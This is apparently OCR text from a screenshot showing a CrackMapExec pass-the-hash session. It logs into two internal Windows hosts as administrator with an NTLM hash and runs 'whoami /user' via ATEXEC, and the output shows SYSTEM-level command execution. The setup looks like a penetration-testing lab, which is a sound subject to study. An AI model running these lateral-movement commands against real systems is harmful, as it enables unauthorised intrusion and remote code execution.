 C:\Users\jerry\Desktop\CrackMapExecWin_v2.2>crackmapexec.exe -d . -u administrator -H
d14a8376af4 -t 1 host.txt --execm atexec -x "whoami /user"
08-26-2020 20:20:15 [*] 192.168.3.73:445 is running Windows 6.3 Build 9600 (name:SRV (domain: )
08-26-2020 20:20:15 [+] 192.168.3.73:445 Login successful .\administrator: 4
08-26-2020 20:20:15 [+] 192.168.3.73:445 Executed command via ATEXEC
08-26-2020 20:20:15 用户信息
08-26-2020 20:20:15 ----------------
08-26-2020 20:20:15
08-26-2020 20:20:15 用户名 SID
08-26-2020 20:20:15 =================== ========
08-26-2020 20:20:15 nt authority\system S-1-5-18
08-26-2020 20:20:15 [*] 192.168.3.144:445 is running Windows 6.2 Build 9200 (name:OWA2013) (domain: )
08-26-2020 20:20:15 [+] 192.168.3.144:445 Login successful .\administrator: 4
08-26-2020 20:20:15 [+] 192.168.3.144:445 Executed command via ATEXEC
08-26-2020 20:20:15 用户信息
08-26-2020 20:20:15 ----------------
08-26-2020 20:20:15
08-26-2020 20:20:15 用户名 SID
08-26-2020 20:20:15 =================== ========
08-26-2020 20:20:15 nt authority\system S-1-5-18